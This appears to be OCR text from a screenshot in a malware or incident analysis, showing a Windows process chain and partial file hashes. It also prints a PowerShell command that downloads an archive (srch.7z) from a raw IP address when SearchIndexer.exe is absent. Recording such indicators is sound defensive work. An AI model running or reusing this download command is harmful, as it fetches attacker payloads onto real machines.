 services.exe
sqhost.exe
cmd.exe
powershell.exe
Process name:
powershell.exe
File path:
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
CLI command:
powershell.exe "if(-not (Test-Path 'SearchIndexer.exe')) {(New-Object Net....
File SHA-1:
feed69653299
powershell.exe "if(-not (Test-Path
'SearchIndexer.exe')) {(New-Object
Net.WebClient).DownloadFile('http://103.4
1.204.104/srch.7z','srch.7z');}"
File SHA-256:
d4cc57797f43
53e59076f0cd